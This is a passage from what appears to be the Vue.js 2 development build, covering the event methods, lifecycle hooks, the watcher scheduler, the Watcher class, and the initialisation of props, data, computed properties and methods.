                _target.$off(event, onceHandler);
            }
        }
    }

    function updateComponentListeners (
        vm,
        listeners,
        oldListeners
    ) {
        target = vm;
        updateListeners(listeners, oldListeners || {}, add, remove$1, createOnceHandler, vm);
        target = undefined;
    }

    function eventsMixin (Vue) {
        var hookRE = /^hook:/;
        Vue.prototype.$on = function (event, fn) {
            var vm = this;
            if (Array.isArray(event)) {
                for (var i = 0, l = event.length; i < l; i++) {
                    vm.$on(event[i], fn);
                }
            } else {
                (vm._events[event] || (vm._events[event] = [])).push(fn);
                // optimize hook:event cost by using a boolean flag marked at registration
                // instead of a hash lookup
                if (hookRE.test(event)) {
                    vm._hasHookEvent = true;
                }
            }
            return vm
        };

        Vue.prototype.$once = function (event, fn) {
            var vm = this;
            function on () {
                vm.$off(event, on);
                fn.apply(vm, arguments);
            }
            on.fn = fn;
            vm.$on(event, on);
            return vm
        };

        Vue.prototype.$off = function (event, fn) {
            var vm = this;
            // all
            if (!arguments.length) {
                vm._events = Object.create(null);
                return vm
            }
            // array of events
            if (Array.isArray(event)) {
                for (var i$1 = 0, l = event.length; i$1 < l; i$1++) {
                    vm.$off(event[i$1], fn);
                }
                return vm
            }
            // specific event
            var cbs = vm._events[event];
            if (!cbs) {
                return vm
            }
            if (!fn) {
                vm._events[event] = null;
                return vm
            }
            // specific handler
            var cb;
            var i = cbs.length;
            while (i--) {
                cb = cbs[i];
                if (cb === fn || cb.fn === fn) {
                    cbs.splice(i, 1);
                    break
                }
            }
            return vm
        };

        Vue.prototype.$emit = function (event) {
            var vm = this;
            {
                var lowerCaseEvent = event.toLowerCase();
                if (lowerCaseEvent !== event && vm._events[lowerCaseEvent]) {
                    tip(
                        "Event \"" + lowerCaseEvent + "\" is emitted in component " +
                        (formatComponentName(vm)) + " but the handler is registered for \"" + event + "\". " +
                        "Note that HTML attributes are case-insensitive and you cannot use " +
                        "v-on to listen to camelCase events when using in-DOM templates. " +
                        "You should probably use \"" + (hyphenate(event)) + "\" instead of \"" + event + "\"."
                    );
                }
            }
            var cbs = vm._events[event];
            if (cbs) {
                cbs = cbs.length > 1 ? toArray(cbs) : cbs;
                var args = toArray(arguments, 1);
                var info = "event handler for \"" + event + "\"";
                for (var i = 0, l = cbs.length; i < l; i++) {
                    invokeWithErrorHandling(cbs[i], vm, args, vm, info);
                }
            }
            return vm
        };
    }

    /*  */

    var activeInstance = null;
    var isUpdatingChildComponent = false;

    function setActiveInstance(vm) {
        var prevActiveInstance = activeInstance;
        activeInstance = vm;
        return function () {
            activeInstance = prevActiveInstance;
        }
    }

    function initLifecycle (vm) {
        var options = vm.$options;

        // locate first non-abstract parent
        var parent = options.parent;
        if (parent && !options.abstract) {
            while (parent.$options.abstract && parent.$parent) {
                parent = parent.$parent;
            }
            parent.$children.push(vm);
        }

        vm.$parent = parent;
        vm.$root = parent ? parent.$root : vm;

        vm.$children = [];
        vm.$refs = {};

        vm._watcher = null;
        vm._inactive = null;
        vm._directInactive = false;
        vm._isMounted = false;
        vm._isDestroyed = false;
        vm._isBeingDestroyed = false;
    }

    function lifecycleMixin (Vue) {
        Vue.prototype._update = function (vnode, hydrating) {
            var vm = this;
            var prevEl = vm.$el;
            var prevVnode = vm._vnode;
            var restoreActiveInstance = setActiveInstance(vm);
            vm._vnode = vnode;
            // Vue.prototype.__patch__ is injected in entry points
            // based on the rendering backend used.
            if (!prevVnode) {
                // initial render
                vm.$el = vm.__patch__(vm.$el, vnode, hydrating, false /* removeOnly */);
            } else {
                // updates
                vm.$el = vm.__patch__(prevVnode, vnode);
            }
            restoreActiveInstance();
            // update __vue__ reference
            if (prevEl) {
                prevEl.__vue__ = null;
            }
            if (vm.$el) {
                vm.$el.__vue__ = vm;
            }
            // if parent is an HOC, update its $el as well
            if (vm.$vnode && vm.$parent && vm.$vnode === vm.$parent._vnode) {
                vm.$parent.$el = vm.$el;
            }
            // updated hook is called by the scheduler to ensure that children are
            // updated in a parent's updated hook.
        };

        Vue.prototype.$forceUpdate = function () {
            var vm = this;
            if (vm._watcher) {
                vm._watcher.update();
            }
        };

        Vue.prototype.$destroy = function () {
            var vm = this;
            if (vm._isBeingDestroyed) {
                return
            }
            callHook(vm, 'beforeDestroy');
            vm._isBeingDestroyed = true;
            // remove self from parent
            var parent = vm.$parent;
            if (parent && !parent._isBeingDestroyed && !vm.$options.abstract) {
                remove(parent.$children, vm);
            }
            // teardown watchers
            if (vm._watcher) {
                vm._watcher.teardown();
            }
            var i = vm._watchers.length;
            while (i--) {
                vm._watchers[i].teardown();
            }
            // remove reference from data ob
            // frozen object may not have observer.
            if (vm._data.__ob__) {
                vm._data.__ob__.vmCount--;
            }
            // call the last hook...
            vm._isDestroyed = true;
            // invoke destroy hooks on current rendered tree
            vm.__patch__(vm._vnode, null);
            // fire destroyed hook
            callHook(vm, 'destroyed');
            // turn off all instance listeners.
            vm.$off();
            // remove __vue__ reference
            if (vm.$el) {
                vm.$el.__vue__ = null;
            }
            // release circular reference (#6759)
            if (vm.$vnode) {
                vm.$vnode.parent = null;
            }
        };
    }

    function mountComponent (
        vm,
        el,
        hydrating
    ) {
        vm.$el = el;
        if (!vm.$options.render) {
            vm.$options.render = createEmptyVNode;
            {
                /* istanbul ignore if */
                if ((vm.$options.template && vm.$options.template.charAt(0) !== '#') ||
                    vm.$options.el || el) {
                    warn(
                        'You are using the runtime-only build of Vue where the template ' +
                        'compiler is not available. Either pre-compile the templates into ' +
                        'render functions, or use the compiler-included build.',
                        vm
                    );
                } else {
                    warn(
                        'Failed to mount component: template or render function not defined.',
                        vm
                    );
                }
            }
        }
        callHook(vm, 'beforeMount');

        var updateComponent;
        /* istanbul ignore if */
        if (config.performance && mark) {
            updateComponent = function () {
                var name = vm._name;
                var id = vm._uid;
                var startTag = "vue-perf-start:" + id;
                var endTag = "vue-perf-end:" + id;

                mark(startTag);
                var vnode = vm._render();
                mark(endTag);
                measure(("vue " + name + " render"), startTag, endTag);

                mark(startTag);
                vm._update(vnode, hydrating);
                mark(endTag);
                measure(("vue " + name + " patch"), startTag, endTag);
            };
        } else {
            updateComponent = function () {
                vm._update(vm._render(), hydrating);
            };
        }

        // we set this to vm._watcher inside the watcher's constructor
        // since the watcher's initial patch may call $forceUpdate (e.g. inside child
        // component's mounted hook), which relies on vm._watcher being already defined
        new Watcher(vm, updateComponent, noop, {
            before: function before () {
                if (vm._isMounted && !vm._isDestroyed) {
                    callHook(vm, 'beforeUpdate');
                }
            }
        }, true /* isRenderWatcher */);
        hydrating = false;

        // manually mounted instance, call mounted on self
        // mounted is called for render-created child components in its inserted hook
        if (vm.$vnode == null) {
            vm._isMounted = true;
            callHook(vm, 'mounted');
        }
        return vm
    }

    function updateChildComponent (
        vm,
        propsData,
        listeners,
        parentVnode,
        renderChildren
    ) {
        {
            isUpdatingChildComponent = true;
        }

        // determine whether component has slot children
        // we need to do this before overwriting $options._renderChildren.

        // check if there are dynamic scopedSlots (hand-written or compiled but with
        // dynamic slot names). Static scoped slots compiled from template has the
        // "$stable" marker.
        var newScopedSlots = parentVnode.data.scopedSlots;
        var oldScopedSlots = vm.$scopedSlots;
        var hasDynamicScopedSlot = !!(
            (newScopedSlots && !newScopedSlots.$stable) ||
            (oldScopedSlots !== emptyObject && !oldScopedSlots.$stable) ||
            (newScopedSlots && vm.$scopedSlots.$key !== newScopedSlots.$key)
        );

        // Any static slot children from the parent may have changed during parent's
        // update. Dynamic scoped slots may also have changed. In such cases, a forced
        // update is necessary to ensure correctness.
        var needsForceUpdate = !!(
            renderChildren ||               // has new static slots
            vm.$options._renderChildren ||  // has old static slots
            hasDynamicScopedSlot
        );

        vm.$options._parentVnode = parentVnode;
        vm.$vnode = parentVnode; // update vm's placeholder node without re-render

        if (vm._vnode) { // update child tree's parent
            vm._vnode.parent = parentVnode;
        }
        vm.$options._renderChildren = renderChildren;

        // update $attrs and $listeners hash
        // these are also reactive so they may trigger child update if the child
        // used them during render
        vm.$attrs = parentVnode.data.attrs || emptyObject;
        vm.$listeners = listeners || emptyObject;

        // update props
        if (propsData && vm.$options.props) {
            toggleObserving(false);
            var props = vm._props;
            var propKeys = vm.$options._propKeys || [];
            for (var i = 0; i < propKeys.length; i++) {
                var key = propKeys[i];
                var propOptions = vm.$options.props; // wtf flow?
                props[key] = validateProp(key, propOptions, propsData, vm);
            }
            toggleObserving(true);
            // keep a copy of raw propsData
            vm.$options.propsData = propsData;
        }

        // update listeners
        listeners = listeners || emptyObject;
        var oldListeners = vm.$options._parentListeners;
        vm.$options._parentListeners = listeners;
        updateComponentListeners(vm, listeners, oldListeners);

        // resolve slots + force update if has children
        if (needsForceUpdate) {
            vm.$slots = resolveSlots(renderChildren, parentVnode.context);
            vm.$forceUpdate();
        }

        {
            isUpdatingChildComponent = false;
        }
    }

    function isInInactiveTree (vm) {
        while (vm && (vm = vm.$parent)) {
            if (vm._inactive) { return true }
        }
        return false
    }

    function activateChildComponent (vm, direct) {
        if (direct) {
            vm._directInactive = false;
            if (isInInactiveTree(vm)) {
                return
            }
        } else if (vm._directInactive) {
            return
        }
        if (vm._inactive || vm._inactive === null) {
            vm._inactive = false;
            for (var i = 0; i < vm.$children.length; i++) {
                activateChildComponent(vm.$children[i]);
            }
            callHook(vm, 'activated');
        }
    }

    function deactivateChildComponent (vm, direct) {
        if (direct) {
            vm._directInactive = true;
            if (isInInactiveTree(vm)) {
                return
            }
        }
        if (!vm._inactive) {
            vm._inactive = true;
            for (var i = 0; i < vm.$children.length; i++) {
                deactivateChildComponent(vm.$children[i]);
            }
            callHook(vm, 'deactivated');
        }
    }

    function callHook (vm, hook) {
        // #7573 disable dep collection when invoking lifecycle hooks
        pushTarget();
        var handlers = vm.$options[hook];
        var info = hook + " hook";
        if (handlers) {
            for (var i = 0, j = handlers.length; i < j; i++) {
                invokeWithErrorHandling(handlers[i], vm, null, vm, info);
            }
        }
        if (vm._hasHookEvent) {
            vm.$emit('hook:' + hook);
        }
        popTarget();
    }

    /*  */

    var MAX_UPDATE_COUNT = 100;

    var queue = [];
    var activatedChildren = [];
    var has = {};
    var circular = {};
    var waiting = false;
    var flushing = false;
    var index = 0;

    /**
     * Reset the scheduler's state.
     */
    function resetSchedulerState () {
        index = queue.length = activatedChildren.length = 0;
        has = {};
        {
            circular = {};
        }
        waiting = flushing = false;
    }

    // Async edge case #6566 requires saving the timestamp when event listeners are
    // attached. However, calling performance.now() has a perf overhead especially
    // if the page has thousands of event listeners. Instead, we take a timestamp
    // every time the scheduler flushes and use that for all event listeners
    // attached during that flush.
    var currentFlushTimestamp = 0;

    // Async edge case fix requires storing an event listener's attach timestamp.
    var getNow = Date.now;

    // Determine what event timestamp the browser is using. Annoyingly, the
    // timestamp can either be hi-res (relative to page load) or low-res
    // (relative to UNIX epoch), so in order to compare time we have to use the
    // same timestamp type when saving the flush timestamp.
    // All IE versions use low-res event timestamps, and have problematic clock
    // implementations (#9632)
    if (inBrowser && !isIE) {
        var performance = window.performance;
        if (
            performance &&
            typeof performance.now === 'function' &&
            getNow() > document.createEvent('Event').timeStamp
        ) {
            // if the event timestamp, although evaluated AFTER the Date.now(), is
            // smaller than it, it means the event is using a hi-res timestamp,
            // and we need to use the hi-res version for event listener timestamps as
            // well.
            getNow = function () { return performance.now(); };
        }
    }

    /**
     * Flush both queues and run the watchers.
     */
    function flushSchedulerQueue () {
        currentFlushTimestamp = getNow();
        flushing = true;
        var watcher, id;

        // Sort queue before flush.
        // This ensures that:
        // 1. Components are updated from parent to child. (because parent is always
        //    created before the child)
        // 2. A component's user watchers are run before its render watcher (because
        //    user watchers are created before the render watcher)
        // 3. If a component is destroyed during a parent component's watcher run,
        //    its watchers can be skipped.
        queue.sort(function (a, b) { return a.id - b.id; });

        // do not cache length because more watchers might be pushed
        // as we run existing watchers
        for (index = 0; index < queue.length; index++) {
            watcher = queue[index];
            if (watcher.before) {
                watcher.before();
            }
            id = watcher.id;
            has[id] = null;
            watcher.run();
            // in dev build, check and stop circular updates.
            if (has[id] != null) {
                circular[id] = (circular[id] || 0) + 1;
                if (circular[id] > MAX_UPDATE_COUNT) {
                    warn(
                        'You may have an infinite update loop ' + (
                            watcher.user
                                ? ("in watcher with expression \"" + (watcher.expression) + "\"")
                                : "in a component render function."
                        ),
                        watcher.vm
                    );
                    break
                }
            }
        }

        // keep copies of post queues before resetting state
        var activatedQueue = activatedChildren.slice();
        var updatedQueue = queue.slice();

        resetSchedulerState();

        // call component updated and activated hooks
        callActivatedHooks(activatedQueue);
        callUpdatedHooks(updatedQueue);

        // devtool hook
        /* istanbul ignore if */
        if (devtools && config.devtools) {
            devtools.emit('flush');
        }
    }

    function callUpdatedHooks (queue) {
        var i = queue.length;
        while (i--) {
            var watcher = queue[i];
            var vm = watcher.vm;
            if (vm._watcher === watcher && vm._isMounted && !vm._isDestroyed) {
                callHook(vm, 'updated');
            }
        }
    }

    /**
     * Queue a kept-alive component that was activated during patch.
     * The queue will be processed after the entire tree has been patched.
     */
    function queueActivatedComponent (vm) {
        // setting _inactive to false here so that a render function can
        // rely on checking whether it's in an inactive tree (e.g. router-view)
        vm._inactive = false;
        activatedChildren.push(vm);
    }

    function callActivatedHooks (queue) {
        for (var i = 0; i < queue.length; i++) {
            queue[i]._inactive = true;
            activateChildComponent(queue[i], true /* true */);
        }
    }

    /**
     * Push a watcher into the watcher queue.
     * Jobs with duplicate IDs will be skipped unless it's
     * pushed when the queue is being flushed.
     */
    function queueWatcher (watcher) {
        var id = watcher.id;
        if (has[id] == null) {
            has[id] = true;
            if (!flushing) {
                queue.push(watcher);
            } else {
                // if already flushing, splice the watcher based on its id
                // if already past its id, it will be run next immediately.
                var i = queue.length - 1;
                while (i > index && queue[i].id > watcher.id) {
                    i--;
                }
                queue.splice(i + 1, 0, watcher);
            }
            // queue the flush
            if (!waiting) {
                waiting = true;

                if (!config.async) {
                    flushSchedulerQueue();
                    return
                }
                nextTick(flushSchedulerQueue);
            }
        }
    }

    /*  */



    var uid$2 = 0;

    /**
     * A watcher parses an expression, collects dependencies,
     * and fires callback when the expression value changes.
     * This is used for both the $watch() api and directives.
     */
    var Watcher = function Watcher (
        vm,
        expOrFn,
        cb,
        options,
        isRenderWatcher
    ) {
        this.vm = vm;
        if (isRenderWatcher) {
            vm._watcher = this;
        }
        vm._watchers.push(this);
        // options
        if (options) {
            this.deep = !!options.deep;
            this.user = !!options.user;
            this.lazy = !!options.lazy;
            this.sync = !!options.sync;
            this.before = options.before;
        } else {
            this.deep = this.user = this.lazy = this.sync = false;
        }
        this.cb = cb;
        this.id = ++uid$2; // uid for batching
        this.active = true;
        this.dirty = this.lazy; // for lazy watchers
        this.deps = [];
        this.newDeps = [];
        this.depIds = new _Set();
        this.newDepIds = new _Set();
        this.expression = expOrFn.toString();
        // parse expression for getter
        if (typeof expOrFn === 'function') {
            this.getter = expOrFn;
        } else {
            this.getter = parsePath(expOrFn);
            if (!this.getter) {
                this.getter = noop;
                warn(
                    "Failed watching path: \"" + expOrFn + "\" " +
                    'Watcher only accepts simple dot-delimited paths. ' +
                    'For full control, use a function instead.',
                    vm
                );
            }
        }
        this.value = this.lazy
            ? undefined
            : this.get();
    };

    /**
     * Evaluate the getter, and re-collect dependencies.
     */
    Watcher.prototype.get = function get () {
        pushTarget(this);
        var value;
        var vm = this.vm;
        try {
            value = this.getter.call(vm, vm);
        } catch (e) {
            if (this.user) {
                handleError(e, vm, ("getter for watcher \"" + (this.expression) + "\""));
            } else {
                throw e
            }
        } finally {
            // "touch" every property so they are all tracked as
            // dependencies for deep watching
            if (this.deep) {
                traverse(value);
            }
            popTarget();
            this.cleanupDeps();
        }
        return value
    };

    /**
     * Add a dependency to this directive.
     */
    Watcher.prototype.addDep = function addDep (dep) {
        var id = dep.id;
        if (!this.newDepIds.has(id)) {
            this.newDepIds.add(id);
            this.newDeps.push(dep);
            if (!this.depIds.has(id)) {
                dep.addSub(this);
            }
        }
    };

    /**
     * Clean up for dependency collection.
     */
    Watcher.prototype.cleanupDeps = function cleanupDeps () {
        var i = this.deps.length;
        while (i--) {
            var dep = this.deps[i];
            if (!this.newDepIds.has(dep.id)) {
                dep.removeSub(this);
            }
        }
        var tmp = this.depIds;
        this.depIds = this.newDepIds;
        this.newDepIds = tmp;
        this.newDepIds.clear();
        tmp = this.deps;
        this.deps = this.newDeps;
        this.newDeps = tmp;
        this.newDeps.length = 0;
    };

    /**
     * Subscriber interface.
     * Will be called when a dependency changes.
     */
    Watcher.prototype.update = function update () {
        /* istanbul ignore else */
        if (this.lazy) {
            this.dirty = true;
        } else if (this.sync) {
            this.run();
        } else {
            queueWatcher(this);
        }
    };

    /**
     * Scheduler job interface.
     * Will be called by the scheduler.
     */
    Watcher.prototype.run = function run () {
        if (this.active) {
            var value = this.get();
            if (
                value !== this.value ||
                // Deep watchers and watchers on Object/Arrays should fire even
                // when the value is the same, because the value may
                // have mutated.
                isObject(value) ||
                this.deep
            ) {
                // set new value
                var oldValue = this.value;
                this.value = value;
                if (this.user) {
                    try {
                        this.cb.call(this.vm, value, oldValue);
                    } catch (e) {
                        handleError(e, this.vm, ("callback for watcher \"" + (this.expression) + "\""));
                    }
                } else {
                    this.cb.call(this.vm, value, oldValue);
                }
            }
        }
    };

    /**
     * Evaluate the value of the watcher.
     * This only gets called for lazy watchers.
     */
    Watcher.prototype.evaluate = function evaluate () {
        this.value = this.get();
        this.dirty = false;
    };

    /**
     * Depend on all deps collected by this watcher.
     */
    Watcher.prototype.depend = function depend () {
        var i = this.deps.length;
        while (i--) {
            this.deps[i].depend();
        }
    };

    /**
     * Remove self from all dependencies' subscriber list.
     */
    Watcher.prototype.teardown = function teardown () {
        if (this.active) {
            // remove self from vm's watcher list
            // this is a somewhat expensive operation so we skip it
            // if the vm is being destroyed.
            if (!this.vm._isBeingDestroyed) {
                remove(this.vm._watchers, this);
            }
            var i = this.deps.length;
            while (i--) {
                this.deps[i].removeSub(this);
            }
            this.active = false;
        }
    };

    /*  */

    var sharedPropertyDefinition = {
        enumerable: true,
        configurable: true,
        get: noop,
        set: noop
    };

    function proxy (target, sourceKey, key) {
        sharedPropertyDefinition.get = function proxyGetter () {
            return this[sourceKey][key]
        };
        sharedPropertyDefinition.set = function proxySetter (val) {
            this[sourceKey][key] = val;
        };
        Object.defineProperty(target, key, sharedPropertyDefinition);
    }

    function initState (vm) {
        vm._watchers = [];
        var opts = vm.$options;
        if (opts.props) { initProps(vm, opts.props); }
        if (opts.methods) { initMethods(vm, opts.methods); }
        if (opts.data) {
            initData(vm);
        } else {
            observe(vm._data = {}, true /* asRootData */);
        }
        if (opts.computed) { initComputed(vm, opts.computed); }
        if (opts.watch && opts.watch !== nativeWatch) {
            initWatch(vm, opts.watch);
        }
    }

    function initProps (vm, propsOptions) {
        var propsData = vm.$options.propsData || {};
        var props = vm._props = {};
        // cache prop keys so that future props updates can iterate using Array
        // instead of dynamic object key enumeration.
        var keys = vm.$options._propKeys = [];
        var isRoot = !vm.$parent;
        // root instance props should be converted
        if (!isRoot) {
            toggleObserving(false);
        }
        var loop = function ( key ) {
            keys.push(key);
            var value = validateProp(key, propsOptions, propsData, vm);
            /* istanbul ignore else */
            {
                var hyphenatedKey = hyphenate(key);
                if (isReservedAttribute(hyphenatedKey) ||
                    config.isReservedAttr(hyphenatedKey)) {
                    warn(
                        ("\"" + hyphenatedKey + "\" is a reserved attribute and cannot be used as component prop."),
                        vm
                    );
                }
                defineReactive$$1(props, key, value, function () {
                    if (!isRoot && !isUpdatingChildComponent) {
                        warn(
                            "Avoid mutating a prop directly since the value will be " +
                            "overwritten whenever the parent component re-renders. " +
                            "Instead, use a data or computed property based on the prop's " +
                            "value. Prop being mutated: \"" + key + "\"",
                            vm
                        );
                    }
                });
            }
            // static props are already proxied on the component's prototype
            // during Vue.extend(). We only need to proxy props defined at
            // instantiation here.
            if (!(key in vm)) {
                proxy(vm, "_props", key);
            }
        };

        for (var key in propsOptions) loop( key );
        toggleObserving(true);
    }

    function initData (vm) {
        var data = vm.$options.data;
        data = vm._data = typeof data === 'function'
            ? getData(data, vm)
            : data || {};
        if (!isPlainObject(data)) {
            data = {};
            warn(
                'data functions should return an object:\n' +
                'https://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function',
                vm
            );
        }
        // proxy data on instance
        var keys = Object.keys(data);
        var props = vm.$options.props;
        var methods = vm.$options.methods;
        var i = keys.length;
        while (i--) {
            var key = keys[i];
            {
                if (methods && hasOwn(methods, key)) {
                    warn(
                        ("Method \"" + key + "\" has already been defined as a data property."),
                        vm
                    );
                }
            }
            if (props && hasOwn(props, key)) {
                warn(
                    "The data property \"" + key + "\" is already declared as a prop. " +
                    "Use prop default value instead.",
                    vm
                );
            } else if (!isReserved(key)) {
                proxy(vm, "_data", key);
            }
        }
        // observe data
        observe(data, true /* asRootData */);
    }

    function getData (data, vm) {
        // #7573 disable dep collection when invoking data getters
        pushTarget();
        try {
            return data.call(vm, vm)
        } catch (e) {
            handleError(e, vm, "data()");
            return {}
        } finally {
            popTarget();
        }
    }

    var computedWatcherOptions = { lazy: true };

    function initComputed (vm, computed) {
        // $flow-disable-line
        var watchers = vm._computedWatchers = Object.create(null);
        // computed properties are just getters during SSR
        var isSSR = isServerRendering();

        for (var key in computed) {
            var userDef = computed[key];
            var getter = typeof userDef === 'function' ? userDef : userDef.get;
            if (getter == null) {
                warn(
                    ("Getter is missing for computed property \"" + key + "\"."),
                    vm
                );
            }

            if (!isSSR) {
                // create internal watcher for the computed property.
                watchers[key] = new Watcher(
                    vm,
                    getter || noop,
                    noop,
                    computedWatcherOptions
                );
            }

            // component-defined computed properties are already defined on the
            // component prototype. We only need to define computed properties defined
            // at instantiation here.
            if (!(key in vm)) {
                defineComputed(vm, key, userDef);
            } else {
                if (key in vm.$data) {
                    warn(("The computed property \"" + key + "\" is already defined in data."), vm);
                } else if (vm.$options.props && key in vm.$options.props) {
                    warn(("The computed property \"" + key + "\" is already defined as a prop."), vm);
                }
            }
        }
    }

    function defineComputed (
        target,
        key,
        userDef
    ) {
        var shouldCache = !isServerRendering();
        if (typeof userDef === 'function') {
            sharedPropertyDefinition.get = shouldCache
                ? createComputedGetter(key)
                : createGetterInvoker(userDef);
            sharedPropertyDefinition.set = noop;
        } else {
            sharedPropertyDefinition.get = userDef.get
                ? shouldCache && userDef.cache !== false
                    ? createComputedGetter(key)
                    : createGetterInvoker(userDef.get)
                : noop;
            sharedPropertyDefinition.set = userDef.set || noop;
        }
        if (sharedPropertyDefinition.set === noop) {
            sharedPropertyDefinition.set = function () {
                warn(
                    ("Computed property \"" + key + "\" was assigned to but it has no setter."),
                    this
                );
            };
        }
        Object.defineProperty(target, key, sharedPropertyDefinition);
    }

    function createComputedGetter (key) {
        return function computedGetter () {
            var watcher = this._computedWatchers && this._computedWatchers[key];
            if (watcher) {
                if (watcher.dirty) {
                    watcher.evaluate();
                }
                if (Dep.target) {
                    watcher.depend();
                }
                return watcher.value
            }
        }
    }

    function createGetterInvoker(fn) {
        return function computedGetter () {
            return fn.call(this, this)
        }
    }

    function initMethods (vm, methods) {
        var props = vm.$options.props;
        for (var key in methods) {
            {
                if (typeof methods[key] !== 'function') {
                    warn(
                        "Method \"" + key + "\" has type \"" + (typeof methods[key]) + "\" in the component definition. " +
                        "Did you reference the function correctly?",
                        vm
                    );
                }
                if (props && hasOwn(props, key)) {
                    warn(
                        ("Method \"" + key + "\" has already been defined as a prop."),
                        vm
                    );
                }
                if ((key in vm) && isReserved(key)) {
                    warn(
                        "Method \"" + key + "\" conflicts with an existing Vue instance method. " +
                        "Avoid defining component methods that start with _ or $."
                    );
                }
            }
            vm[key] = typeof methods[key] !== 'function' ? noop : bind(methods[key], vm);
        }
    }

    function initWatch (vm, watch) {
        for (var key in watch) {
            var handler = watch[key];
            if (Array.isArray(handler)) {
                for (var i = 0; i < handler.length; i++) {
                    createWatcher(vm, key, handler[i]);
                }
            } else {
                createWatcher(vm, key, handler);
            }
        }
    }

    function createWatcher (
        vm,
        expOrFn,
        handler,
        options
    ) {
        if (isPlainObject(handler)) {
            options = handler;
            handler = handler.handler;
        }
        if (typeof handler === 'string') {
            handler = vm[handler];
        }
        return vm.$watch(expOrFn, handler, options)
    }

    function stateMixin (Vue) {
        // flow somehow has problems with directly declared definition object
        // when using Object.defineProperty, so we have to procedurally build up
        // the object here.
        var dataDef = {};
        dataDef.get = function () { return this._data };
        var propsDef = {};
        propsDef.get = function () { return this._props };
        {
            dataDef.set = function () {
                warn(
                    'Avoid replacing instance root $data. ' +
                    'Use nested data properties instead.',
                    this
                );
            };
            propsDef.set = function () {
                warn("$props is readonly.", this);
            };
        }
        Object.defineProperty(Vue.prototype, '$data', dataDef);
        Object.defineProperty(Vue.prototype, '$props', propsDef);

        Vue.prototype.$set = set;
        Vue.prototype.$delete = del;

        Vue.prototype.$watch = function (
            expOrFn,
            cb,
            options
        ) {
            var vm = this;
            if (isPlainObject(cb)) {
                return createWatcher(vm, expOrFn, cb, options)
            }
            options = options || {};
            options.user = true;
            var watcher = new Watcher(vm, expOrFn, cb, options);
            if (options.immediate) {
                try {
                    cb.call(vm, watcher.value);
                } catch (error) {
                    handleError(error, vm, ("callback for immediate watcher \"" + (watcher.expression) + "\""));
                }
            }
            return function unwatchFn () {
                watcher.teardown();
            }
        };
    }

    /*  */

    var uid$3 = 0;

    function initMixin (Vue) {
        Vue.prototype._init = function (options) {
            var vm = this;
            // a uid
            vm._uid = uid$3++;

            var startTag, endTag;
            /* istanbul ignore if */
            if (config.performance && mark) {
                startTag = "vue-perf-start:" + (vm._uid);
                endTag = "vue-perf-end:" + (vm._uid);
                mark(startTag);
            }

            // a flag to avoid this being observed
            vm._isVue = true;
            // merge options
            if (options && options._isComponent) {
                // optimize internal component instantiation
                // since dynamic options merging is pretty slow, and none of the
                // internal component options needs special treatment.
                initInternalComponent(vm, options);
            } else {
                vm.$options = mergeOptions(
                    resolveConstructorOptions(vm.constructor),
                    options || {},
                    vm
                );
            }
            /* istanbul ignore else */
            {
                initProxy(vm);
            }
            // expose real self
            vm._self = vm;
            initLifecycle(vm);
            initEvents(vm);
            initRender(vm);
            callHook(vm, 'beforeCreate');
            initInjections(vm); // resolve injections before data/props
            initState(vm);
            initProvide(vm); // resolve provide after data/props
            callHook(vm, 'created');

            /* istanbul ignore if */
            if (config.performance && mark) {
                vm._name = formatComponentName(vm, false);
                mark(endTag);
                measure(("vue " + (vm._name) + " init"), startTag, endTag);
            }

            if (vm.$options.el) {
                vm.$mount(vm.$options.el);
            }
        };
    }

    function initInternalComponent (vm, options) {
        var opts = vm.$options = Object.create(vm.constructor.options);
        // doing this because it's faster than dynamic enumeration.
        var parentVnode = options._parentVnode;
        opts.parent = options.parent;
        opts._parentVnode = parentVnode;

        var vnodeComponentOptions = parentVnode.componentOptions;
        opts.propsData = vnodeComponentOptions.propsData;
        opts._parentListeners = vnodeComponentOptions.listeners;
        opts._renderChildren = vnodeComponentOptions.children;
        opts._componentTag = vnodeComponentOptions.tag;

        if (options.render) {
            opts.render = options.render;
            opts.staticRenderFns = options.staticRenderFns;
        }
    }

    function resolveConstructorOptions (Ctor) {
        var options = Ctor.options;
        if (Ctor.super) {
            var superOptions = resolveConstructorOptions(Ctor.super);
            var cachedSuperOptions = Ctor.superOptions;
            if (superOptions !== cachedSuperOptions) {
                // super option changed,
                // need to resolve new options.
                Ctor.superOptions = superOptions;
                // check if there are any late-modified/attached options (#4976)
                var modifiedOptions = resolveModifiedOptions(Ctor);
                // update base extend options
                if (modifiedOptions) {
                    extend(Ctor.extendOptions, modifiedOptions);
                }
                options = Ctor.options = mergeOptions(superOptions, Ctor.extendOptions);
                if (options.name) {
                    options.components[options.name] = Ctor;
                }
            }
        }
        return options
    }

    function resolveModifiedOptions (Ctor) {
        var modified;
        var latest = Ctor.options;
        var sealed = Ctor.sealedOptions;
        for (var key in latest) {
            if (latest[key] !== sealed[key]) {
                if (!modified) { modified = {}; }
                modified[key] = latest[key];
            }
        }
        return modified
    }

    function Vue (options) {
        if (!(this instanceof Vue)
        ) {
            warn('Vue is a constructor and should be called with the `new` keyword');
        }
        this._init(options);
    }

    initMixin(Vue);
    stateMixin(Vue);
    eventsMixin(Vue);
    lifecycleMixin(Vue);
    renderMixin(Vue);

    /*  */

    function initUse (Vue) {
        Vue.use = function (plugin) {
            var installedPlugins = (this._installedPlugins || (this._installedPlugins = []));
            if (installedPlugins.indexOf(plugin) > -1) {
                return this
            }

            // additional parameters
            var args = toArray(arguments, 1);
            args.unshift(this);
            if (typeof plugin.install === 'function') {
                plugin.install.apply(plugin, args);
            } else if (typeof plugin === 'function') {
                plugin.apply(null, args);
            }
            installedPlugins.push(plugin);
            return this
        };
    }

    /*  */

    function initMixin$1 (Vue) {
        Vue.mixin = function (mixin) {
            this.options = mergeOptions(this.options, mixin);
            return this
        };
    }

    /*  */

    function initExtend (Vue) {
        /**
         * Each instance constructor, including Vue, has a unique
         * cid. This enables us to create wrapped "child
         * constructors" for prototypal inheritance and cache them.
         */
        Vue.cid = 0;
        var cid = 1;

        /**
         * Class inheritance
         */
        Vue.extend = function (extendOptions) {
            extendOptions = extendOptions || {};
            var Super = this;
            var SuperId = Super.cid;
            var cachedCtors = extendOptions._Ctor || (extendOptions._Ctor = {});
            if (cachedCtors[SuperId]) {
                return cachedCtors[SuperId]
            }

            var name = extendOptions.name || Super.options.name;
            if (name) {
                validateComponentName(name);
            }

            var Sub = function VueComponent (options) {
                this._init(options);
            };
            Sub.prototype = Object.create(Super.prototype);
            Sub.prototype.constructor = Sub;
            Sub.cid = cid++;
            Sub.options = mergeOptions(
                Super.options,
                extendOptions
            );
            Sub['super'] = Super;

            // For props and computed properties, we define the proxy getters on
            // the Vue instances at extension time, on the extended prototype. This
